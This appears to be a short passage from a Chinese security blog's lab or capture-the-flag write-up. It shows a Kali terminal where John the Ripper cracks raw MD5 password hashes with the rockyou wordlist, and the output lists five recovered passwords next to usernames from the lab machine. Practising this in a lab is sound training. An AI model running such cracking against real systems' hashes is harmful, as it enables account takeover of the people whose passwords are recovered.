 Shell No. 1
Shell No. 2
Shell No. 3
root@kali:~/Desktop/dayuRabbit# john --format=Raw-MD5 --wordlist=/usr/share/wordlists/rockyou.txt userpasswd.txt
Using default input encoding: UTF-8
Loaded 9 password hashes with no different salts (Raw-MD5 [MD5 128/128 AVX 4x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
barcelona        (Malek)
santiago         (Moebius)
popcorn          (Dumah)
pussycatdolls    (Ariel)
xNnWo6272k7x     (Magnus)
5g 0:00:00:00 DONE (2020-03-19 23:56) 5.681g/s 16299Kp/s 16299Kc/s 68260KC/s  fuckyooh21..*7¡Vamos!
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed
root@kali:~/Desktop/dayuRabbit#
大余安全
https://blog.csdn.net/qq_34801745